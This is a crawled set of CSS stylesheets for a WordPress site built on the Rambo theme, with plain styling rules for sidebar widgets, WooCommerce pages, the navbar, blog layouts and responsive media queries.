/*Css For Sidebar Widgets*/
.widget_archive,.widget_categories,.widget_meta{
margin-left: 20px;
margin-top: 0px;
margin-bottom: 50px;
overflow: hidden;}

.widgettitle{
display: inline-block;
font-family: 'Roboto';
font-weight: 300;
font-size: 24px;
line-height: 20px;
margin: 0 0 -2px;
padding-bottom: 11px;
padding-right: 10px;
display: block;
margin: 0 0 20px;
word-wrap: break-word;
/*word-break: break-all;*/
}
.widget_archive ul,.widget_categories ul,.widget_meta ul li a,.widget_pages ul li a{margin:0px;}
.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_pages ul li a{
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 14px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
padding: 12px 0px 12px 8px;
transition: all 0.4s ease 0s;

}
.sidebar_widget ul 	{margin:0px;}
.sidebar_widget ul li a	{
	display: block;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
	margin: 0 0 0px;
	overflow: hidden;
	padding: 12px 0px 12px 8px;
	transition: all 0.4s ease 0s;
}
.sidebar_widget .textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #767676;
font-size: 14px;
margin-bottom: 15px;
}
input[type="text"]{margin-bottom:0px !important;}
.row-fluid > .sidebar:first-child .widget{margin-left: 0px;}
.row-fluid > .sidebar:first-child .sidebar_widget{margin-left: 0px;}
.client_img{width:130px;height:130px;}

/***** require theme check plugin cs*******/
.wp-caption ,.wp-caption-text{ }
.wp-caption {
	max-width: 100%;
	padding: 4px;
}
.sticky { }
.gallery-caption { }
.alignright{
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.bypostauthor{}
.aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}
.alignleft{
	float: left;
	display: inline;
	margin-right: 1.625em;
}
.tagcloud a{
	font-size: 15px !important;
}
.tagcloud a:hover{background-color: #cdcdcd;}
/*Css For diff html formats */
.blog_single_post h2,.blog_section2 h2,.blog_section h2{	font-size:26px;line-height:30px;color: #737F85;}
.blog_single_post  h1,.blog_section2 h1,.blog_section h1{	font-size:28px;line-height:30px;color: #737F85;}
.blog_single_post  h3,.blog_section2 h3,.blog_section h3{	font-size:24px;line-height:30px;color: #737F85;}
.blog_single_post  h4,.blog_section2 h4,.blog_section h4{	font-size:22px;line-height:30px;color: #737F85;}
.blog_single_post  h5,.blog_section2 h5{	font-size:21px;line-height:30px;color: #737F85;}
.blog_single_post  h6,.blog_section2 h6,.blog_section h6{	font-size:20px;line-height:30px;color: #737F85;}
.blog_single_post  ul  li,.blog_section2 ul  li{list-style:disc outside none;list-style-position: inside;font-family: 'RobotoRegular';}
.blog_single_post  ol  li,.blog_section2 ol  li{list-style:decimal outside none;list-style-position: inside;}
.blog_single_post cite,.blog_section2 cite{font-style: italic;}
dt {font-weight: bold;font-size: 17.5px;margin-top:15px;}
dd {margin-left: 10px;font-size: 17.5px;}
.blog_section2 address {
    display: block;
	font-style: italic;
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}
/*Table CSS*/
table {border: 1px solid #dddddd;
	border-collapse: separate;
	border-left: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100%;	
	}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
/* --- Additional Css Added by Shahid 16, December --------------------------------------------------- */

/*-- Sidebar Widget Css Here --*/
#wp-calendar{
	width: 100%;
}
#wp-calendar caption{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	padding: 5px 0; 
}
#wp-calendar thead tr th{
	border: 0px;
	padding: 5px 5px 5px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
#wp-calendar tbody tr td{
	padding: 2px 5px 2px 7px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 13px;
	line-height: 20px;
}
#wp-calendar tfoot tr td{
	border: 0px;
	padding: 3px 5px 3px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Footer Widget Css Here --*/
.footer_widget #wp-calendar{
	width: 100%;
	border: 1px solid #7e7e7e;
}
.footer_widget #wp-calendar caption{
	background-color: #7e7e7e;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	color: #ffffff;
	padding: 2px 0; 
}
.footer_widget #wp-calendar thead tr th{
	border: 0px;
	padding: 0px;
	color: #c5c5c5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
.footer_widget #wp-calendar tbody tr td{
	border: 1px solid #7e7e7e;
	padding: 0px 5px 0px 7px;
	color: #a5a5a5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
	line-height: 20px;
}
.footer_widget #wp-calendar tfoot tr td{
	border: 0 none;
    color: #555555;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 0px 3px;
}
.footer_widget ul li a{
	background: url("images/footer_widget_link_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
} 
/*-- Sidebar Widget Links Css Here --*/
.sidebar_widget ul li a, .sidebar_widget ul li.recentcomments {
background: url("images/sidebar_link_bg.png") no-repeat scroll left center hsla(0, 0%, 0%, 0);
padding: 1px 0px 2px 14px;
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
display: inline;
}
.sidebar_widget ul li.recentcomments a{
	background:none;
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
}
.footer_widget_space h2.widgettitle{
border-bottom: 1px dotted #EEEEEE;
}
h2.widgettitle {
    border-bottom: 2px solid #DB2723;
    color: #555555;
	/*color: #fff;*/
    text-shadow: 0 0 1px #F6F6F6;
}
.footer_widget_space ul li { list-style:none;  }
.footer_widget_space ul{ margin-left:0px; }
#thumbnail_image{width:300px;height:150px;}
.webrit_slides{width:100%;}
/*Index Featured Image CSS*/
html[xmlns] .banner {
display: block;
}
.banner{
margin: 0;
padding: 0;
list-style: none;
}
.banner li {
position: relative;
}
.banner_img {
height: auto;
}
.banner_con {
left: 12%;
position: absolute;
top: 15%;
width: 450px;
z-index: 0;
padding: 20px;
float: left;
}
.banner_con h2 {
color: #FFFFFF;
font-family: 'Roboto';
font-weight: 700;
font-size: 36px;
font-weight: normal;
line-height: 45px;
letter-spacing: 0;
display: block;
margin: 0px 0px 30px 0px;
text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
}
.banner-title {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
font-family: 'Roboto';
font-weight: 400;
left: 0;
position: relative !important;
line-height: 1.9;
margin-bottom: 0;
padding: 0 7px;
animation-name: fadeInUp;
animation-duration: 1s;
animation-fill-mode: both;
}
.banner-title span {
background-color: #000000;
opacity: 0.7;
box-shadow: 10px 0 0 #EF3F42, -10px 0 0 #EF3F42;
font-family: 'Roboto';
font-weight: 400;
color: #FFFFFF;
font-size: 16px;
text-transform: none;
word-wrap: normal;
padding: 3px 0;
color: rgb(255, 255, 255);
box-shadow: 7px 0px 0px rgb(0, 0, 0), -7px 0px 0px rgb(0, 0, 0);
background-color: rgb(0, 0, 0);
}
pre {
overflow:hidden;
}
/*Aside post css*/
#post-559 {	
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #f9f9f9;
	border-left: 22px solid #dddcdc;
} 

/* Blockqute p align */

.blog_section2  blockquote > p{
	text-align: right;
}


/* Woocommerce styles*/

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
     font-family: 'Roboto' !important;
    font-size: 16px !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
    color: #DC2623;
     font-family: roboto;
    font-size: 16px;
    font-weight: 600 !important;    
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 100px !important;
	height: 30px !important;
	
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table {
    border-collapse: separate;
    text-align: center !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before
{ background-color:#DC2623 !important;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
    border-top: 3px solid #DC2623 !important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
margin: 0;
outline: 0;
line-height: 1em;
height: 30px;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th
{font-weight:bold;line-height:18px;padding:9px 12px;text-align:center;}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th
{padding: 19px 12px 11px 25px;width:25%;text-align:center;}

.woocommerce table.cart input,.woocommerce #content table.cart input,.woocommerce-page table.cart input,.woocommerce-page #content table.cart input
{
	margin:80px;
	vertical-align:middle;
	line-height:1em;
}
.payment_methods label
{
 display:inline;
}

.blog_single_post h2, .blog_section2 h2, .blog_section h2 
{
font-size: 26px;
line-height: 30px;
color: hsl(200, 7%, 49%);

}
.blog_single_post h2 {
	margin-bottom: 2%;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment.payment_methods {
display: block;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text::-moz-placeholder
{
margin: 16px 4px 0 0 !important;
float:none !important;
box-sizing: none;

}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color:#DB2723 !important;
}
.product-name a
{
color:hsl(0, 0%, 50%) !important;

}
.product-name a:hover
{
color: #DB2723 !important;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
border-top: 3px solid hsl(1, 72%, 50%) !important;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
background-color: hsl(1, 72%, 50%) !important;
}
#ship-to-different-address label
{
 font-weight: normal !important;
line-height: 20px !important;
margin-bottom:-3px;
}

#ship-to-different-address input[type="checkbox"]
{
float:left;
margin: -10px 0 9px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text
{
margin: 16px 4px 16px 0 !important; 
}

.woocommerce table td a
{
color:#5e5e5e;
}
.woocommerce table td a:hover
{
color:#db2723;
}
.shipping_calculator h2 a
{
color:#5e5e5e ;
}
.shipping_calculator h2 a:hover
{
color:#db2723;
}

.woocommerce-info a
{
	color:#5e5e5e;
}

.woocommerce-info a:hover
{
	color:#db2723;
}
.checkbox a
{
	color:#5e5e5e;
}

.checkbox a:hover
{
	color:#db2723;
}
.payment_methods a
{
	color:#5e5e5e;
}

.payment_methods a:hover
{
	color:#db2723;
}
.title a
{
color:#5e5e5e;
}
.title a:hover
{
color:#db2723;
}

select, input[type="file"] {
height: 31px !important;
line-height: 30px;
}
.blog_section2_comment a
{
	color:#5e5e5e!important;
}
.blog_section2_comment a:hover
{
	color:#db2723!important;
}

.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text
{margin-top: 0px !important;}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.flex_btn {
    float: left;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 35px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    padding: 10px 20px;
    border: 0px;
    opacity: 0px;
    text-decoration: none;
    transition: all 0.4s ease 0s;
}
.flex_btn:hover {
    padding: 10px 30px;
}
.portf {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;
}


div.portf .more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}

.serv {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;height:268px;
}
div.serv.more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}
#menu-item-212 {
	
}

.form1 .wdform_page {
	background: none !important;
}
.button-submit {
	background: #db2723 none repeat scroll 0 0 !important;
}
.portf img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}
.serv img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}

.blog_section h2 {
	font-size: 17px !important;
    line-height: 20px !important;
}





/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
	.arti {
		float: left;width:100% !important;
	}
	.serv {
	
	max-width: 100%;float: left;padding-left: 1%; padding-right:1%;min-height:100%;
}
}

.arti {
	float: left;width:60%;margin-left:2%;
}





--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3
body_size: 220
content:
/* -----Add additional css created by Shahid----- */
@media (max-width: 480px) {
.portf {
	max-width: 100%;
}
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}
.blog_section_readmore{
	float: left !important;
	}
.blog_section {
    padding: 5px 5px 5px 5px;
	}
.blog_section_img{
	width: 100%;
	height: auto;
	}
.blog_pull_img {
    margin-right: 0px !important;
	}
.sidebar_widget {
    margin-left: 0;
	}
.para_img_left, .para_img_right{
    height: auto;
    width: 99%;
	}
.para_img_pull{
	margin: 0px !important;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

@media (max-width: 767px) {
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3
body_size: 4433
content:
/* Default css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  background-color: #ffffff;
}
.navbar .nav > li {
  border-left: 1px solid #ffffff;
}
.navbar .nav > li > a {
  color: #74838B;
}
.navbar .nav > .open >  a,
.navbar .nav > .open >  a:hover,
.navbar .nav > .open >  a:focus {
  color: #ffffff;
  background-color: #DB2723;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #fff !important;
  background: #DB2723 !important;
}
.navbar .nav > .active > a { color: #fff; background-color: #DB2723;}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #fff;
}
.dropdown-menu {
  background-color: #ffffff;
	/* ---Added by shahid--- */
	border-left: 1px solid #dbdbdb;
	border-right: 1px solid #dbdbdb;
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.2);
}
.dropdown-menu > li > a {
  color: #74838B;
  border-bottom: 1px solid #c3c6c7;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #74838B;
  background-color: #f3f5f6;
  background-image: -moz-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f3f5f6), to(#eaebec));
  background-image: -webkit-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -o-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: linear-gradient(to bottom, #f3f5f6, #eaebec);
}
.open .dropdown-menu{
border-top:2px #DB2723 solid !important;
border-bottom:2px #DB2723 solid !important;
}
.open .dropdown-menu:hover{
	color: #fff;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret { 
  border-top-color: #DB2723;
  border-bottom-color: #DB2723;
  
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	color: #FFFFFF;
	text-decoration: none;
	background-color: #DB2723;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
  background-color: #DB2723;
}
.dropdown-submenu > a:after {
  border-left-color: #DB2723;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #DB2723;
}
.navbar .btn-navbar {
  background-color: #DB2723;
  *background-color: #DB2723;
  background-image: -moz-linear-gradient(top, #DB2723, #DB2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DB2723), to(#DB2723));
  background-image: -webkit-linear-gradient(top, #DB2723, #DB2723);
  background-image: -o-linear-gradient(top, #DB2723, #DB2723);
  background-image: linear-gradient(to bottom, #DB2723, #DB2723);
  background-repeat: repeat-x;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #DB2723;
}
a {
  color: #DB2723;
  text-decoration: none;
}


.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
   background-color: #DB2723;  
} /**** add new css 05-1213  ***/

/*------------- Flex Slider Css -------------*/	
.flex_btn {
    color: #FFFFFF;
    text-shadow: 0 0 1px #226056;
    background-color: #db2723;
}
.flex_btn:hover {
    background-color: #3e3f41;
}
/*-- Logo css --*/
.logo-title {
    color: #db2723;
	padding-top: 2px;
}
.logo-title small{
    color: #4d4e4f;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	background-color: #c4c4ce;
	 border-bottom: 2px solid #EEEEEE;
    border-top: 2px solid #EEEEEE;
}
/* .home_service:hover{	
	background-color: #e9e8e8;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
} */
.home_service h2{
	color: #555555;
}
.home_service p{
	color: #767676;
}
.home_service_btn{
	color: #767676;
}
.home_service_btn:hover{
	color: #db2723;
}
.home_media_icon_bg{
	color: #333333;
}
/* ---FontAwesome css added by shahid --------------------------- */
.icon-circle:before {
  color: #333333;
}
.portfolio_main_content{
	background-color: #f6f5f5;
	border-top: 1px solid #d1cfcf;
	border-bottom: 1px solid #d1cfcf;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3 a{
	color: #555555;	
}
.featured_port_projects h3 a:hover{
	color: #6c6c6c;	
}
.featured_port_projects p{
	color: #767676;
}
a.featured_port_projects_btn{
	background-color: #db2723;
	color: #ffffff;
}
a.featured_port_projects_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
.thumbnail .featured_service_content {
    color: #555555;
}
.featured_port_title h1 {
    color: #555555;
}
.featured_port_title p {
	color: #767676;
}
/* ---Latest News Css--- */
.latest_news_title {
    border-bottom: 2px solid #EEEEEE;
}
.latest_news_section h3{
	color: #555555;
}
.latest_news_comment{
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.latest_news_comment a{
	color: #555555;
}
/*--- Purchase Now Section ---*/
.purchase_main_content{
	background-color: #f6f5f5;
    border-bottom: 1px solid #D1CFCF;
    border-top: 1px solid #D1CFCF;
}
.purchase_now_content h1 {
    color: #666666;
}
.purchase_now_content p {
	color: #767676;
}
.purchase_now_btn{
	background-color: #DB2723;
    color: #FFFFFF;
	text-shadow: 0px 1px 0px #7E7D7D;
}
.purchase_now_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
/* --- About US Page Css --------------------------------------------------- */
.page_head{
	color: #ffffff;
}
.Search_btn ,.search-btn{
  background: #db2723;
  color: #ffffff;
}
.search-btn {
  background: #db2723;
  color: #ffffff;
}
.hero-unit-small {
  background-color: #535354;
}
.about_img{
	box-shadow: 3px 3px 5px #c6c2c2;
} 
.head_title {
    border-bottom: 2px solid #eeeeee;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
	border-bottom: 2px solid #db2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.team_head_title {
    border-bottom: 2px solid #eeeeee;
}
.team_section h4 a{
	color: #db2723;
}
.team_section h4 small {
	color: #797979;
}
.team_bg{
	background: #f2f2f2;
}
.team_bg:hover{
-moz-box-shadow: 0 0 15px #898888;
	-webkit-box-shadow: 0 0 15px #898888;
	box-shadow: 0 0 15px #898888;
}
.right_icon a {
    color: #626668;
}
.read_more{
	background: #db2723;
	color: #ffffff;
	text-shadow: 1px 1px 2px #555555;
}
.read_more:hover{
	color: #ffffff;
	background: #3e3f41;
}
.sign_up{
	background: #db2723;
	color: #ffffff;
    text-shadow: 1px 1px 2px #555555;
}
.sign_up:hover{
	color: #ffffff;
	background: #3e3f41;
}
.joinus_section{
	background: #f9f9f9;
	border: 1px solid #d9d9d9;
}
.joinus_section h2{
	color: #555555;
}
.client_section {
    background: none repeat scroll 0 0 #FAFAFA;
}
.right_icon i{
	color: #ff0000;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  background-color: #2a2b2e;
}
.widget_title {
    border-bottom: 1px dotted #eeeeee;
}
.widget_title h2 {
	border-bottom: 2px solid #db2723;
    color: #ffffff;
    text-shadow: 0 0 1px #F6F6F6;
}
.hero-widgets-section p {
	color: #cccccc;
}
.newsletter_box{
	color: #767575 !important;
}
.newsletter_btn{
	background-color: #db2723;
    color: #ffffff;
}
.newsletter_btn:hover{
	background-color: #3e3f41;
	color: #ffffff;
}
.usefull_link a{
	color: #cccccc;
}
.usefull_link a:hover{
	color: #7b7b7b;
}
a.aboutus_readmore{
	background-color: #db2723;
	color: #ffffff;
}
a.aboutus_readmore:hover{
	color: #ffffff;
	background-color: #3e3f41; 
}
.widget_con_detail{
	color: #CCCCCC !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  border-top: 1px solid #6a6a6b;
  background-color: #36373a;
}
.footer-section p{
	color: #CCCCCC;
}
.footer-section p a{
	color: #adaeb1;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	background-color: #f9f9f9;
	border: 1px solid #dddcdc;
}
.blog_section h2 a{
	color: #555555;
}
.blog_section h2 a:hover{
	color: #6c6c6c;
}
.blog_section p{
	color: #767676;
}
.blog_section h5{
	color: #535354;
}
.blog_section h5 span{
	color: #767676;
}
a.blog_section_readmore{
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
}
a.blog_section_readmore:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
	background-color: #ffffff;
	/*border-bottom: 1px solid #EBEAEA;*/
}
.blog_section2 h2 a, .blog_single_post h2 a {
    color: #555555;
    
}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color: #6c6c6c;
}
.blog_section2 p, .blog_single_post p {
    color: #767676;
}
.blog_section2_comment {
    border-bottom: 1px solid #ebeaea;
    border-top: 1px solid #ebeaea;
}
.blog_section2_comment a {
    color: #767676;
}
.blog_section2_comment a:hover{
    color: #535354;
}
.blog_section2_comment a i{
    color: #535354;
}
a.blog_section2_readmore,.more-link {
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
    margin-bottom: 5%;
    margin-top: 3%;
}
a.blog_section2_readmore:hover,.more-link:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	background-color: #ffffff;
}
.blog_single_post  blockquote,.blog_section2 blockquote{
	border-left: 5px solid #db2723;
	background-color: #f9f9f9;
}
.blog_single_post blockquote span,.blog_section2 blockquote span{
	color: #767676;
}
.blog_single_post blockquote small ,.blog_section2 blockquote small{
    color: #979696;
}
.blog_single_post_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.comment_box{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box1{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box2{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.blog_single_post_heading {
    color: #535354;
}
.blog_single_post_heading span {
    color: #979696;
}
.blog_single_post_heading small {
    color: #535354;
}
.reply a {
    color: #db2723;
}
.reply a:hover {
    color: #535354;
}
.blog_single_post_content p {
    color: #767676;
}
.leave_comment_section label{
	color: #767676;
}
.leave_comment_section label span{
	color: #db2723;
}
.comment_btn,#comment_btn{
  color: #ffffff;
  background-color: #db2723;	  
}
.comment_btn:hover,#comment_btn:hover{
  background-color: #3e3f41;	  
}
/*---Sidebar Css---*/
.sidebar{
	background-color: #fff;
}
.sidebar_widget_title {
    border-bottom: 2px solid #EEEEEE;
}
.widgettitle{border-bottom: 2px solid #EEEEEE;}
.sidebar_widget_title h2 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.sidebar_widget h3 a{
    color: #767676;
}
.sidebar_widget h3 a:hover{
	color: #1f1f1f;
}
.sidebar_calender{
	color: #868689;
	font-size: 13px;
}
.sidebar_icon{
	color: #767676;
}
.sidebar_pull{
	border-bottom: 1px solid #dedede;
}
.default_tags{
	background-color: #ebeaea;
    color: #717172;
}
.default_tags:hover{
	background-color: #cdcdcd;
}
.default_tags a{
    color: #767676;
}
.sidebar_link a {
    border-bottom: 1px solid #dedede;
    color: #555555;
}
.sidebar_link a:hover, .sidebar_link a.active{
    Background-color: #ffffff;
	color: #DB2723;
}
/*default widget css*/
.widget_archive ul li a,.widget_meta ul li a,.widget_pages ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_archive ul li a:hover, .widget_archive ul li a.active,.widget_meta ul li a:hover,.widget_pages ul li a:hover{
    Background-color: #ebeaea;
}
.widget_archive ul li a i{
    color: #DB2723;    
}

.widget_categories ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_categories ul li a:hover, .widget_categories ul li a.active{
    Background-color: #ebeaea;
}
.widget_categories ul li a i{
    color: #DB2723;    
}
/*user defined widget css*/	

.sidebar_widget ul li a{
    border-bottom: 1px solid #dedede;
    color: #555555;
}

.sidebar_widget ul li a:hover, .sidebar_widget ul li a.active{
    Background-color: #ebeaea;
}
.sidebar_widget ul li a i{
    color: #DB2723;    
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    background-color: #ffffff;
}
.sidebar_con_detail {
    color: #767676 !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.grid_head_title h3 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
/* ------ Typography Page Css -------------------------------------------*/
.typography_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	color: #555555;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    background-color: #F9F9F9;
    border-left: 5px solid #DB2723;
}
.typography_coloumn blockquote span {
    color: #767676;
}
.typography_coloumn blockquote small {
    color: #979696;
}
/*-- Paragraph --*/
.para_large{
	color: #767676;
}
.para_tooltip{
	color: #767676;
}
.para_tooltip a{
	color: #DB2723;
}
.para_tooltip a:hover{
	color: #DB2723;
}
.para_small{
	color: #767676;
}
p.muted{
	color: #767676;
}
p.text_error{
	color: #db2723;
}
p.text_warning{
	color: #c09853;
}
p.text_info{
	color: #3a87ad;
}
p.text_succes{
	color: #468847;
}
/*-- Unordered & Ordered List --*/
.typography_coloumn ul, ol {
	color: #767676;
	}
ul.unstyled, ol.unstyled {
	color: #767676;
}	
